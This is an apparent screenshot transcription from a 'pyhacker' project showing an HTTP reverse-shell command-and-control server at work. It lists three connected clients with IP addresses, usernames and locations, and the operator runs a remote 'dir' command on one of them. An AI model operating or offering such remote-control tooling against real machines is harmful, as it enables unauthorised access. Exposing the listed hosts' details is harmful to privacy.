 http — Python HTTP_KV_Server.py — 80×29
[+]Server is now online(2017-8-25-17-58-9)
Shell[1]> %clients
id ip user address os
1 175.159.0.53 MacBook Hong Kong(Central District) Mac OS X
2 182.239.115.75 u0_a173 Hong Kong(Kwai Chung) Linux
3 158.132.255.110 hkpuadmin Hong Kong() Windows
Shell[1]> %target=hkpuadmin
Shell[1](hkpuadmin)> dir
[+]Sent and waiting...
<From: hkpuadmin (158.132.255.110)>
Volume in drive C is WINDOWS
Volume Serial Number is 748D-8638
Directory of C:\Users\hkpuadmin\Documents\projects\pyhacker-master\pyhacker-mas
ter\http
25/08/2017 13:06 <DIR> .
25/08/2017 13:06 <DIR> ..
25/08/2017 13:06 379 Base_Reverse_Client.py
25/08/2017 20:29 11,891 HTTP_KV_Client.py
25/08/2017 20:29 13,035 HTTP_KV_Server.py
25/08/2017 13:06 822 HTTP_Reverse_Server.py
25/08/2017 13:06 1,545 TCP_Reverse_Server.py
5 File(s) 27,672 bytes
2 Dir(s) 197,436,178,432 bytes free
[+]Finished
Shell[2](hkpuadmin)>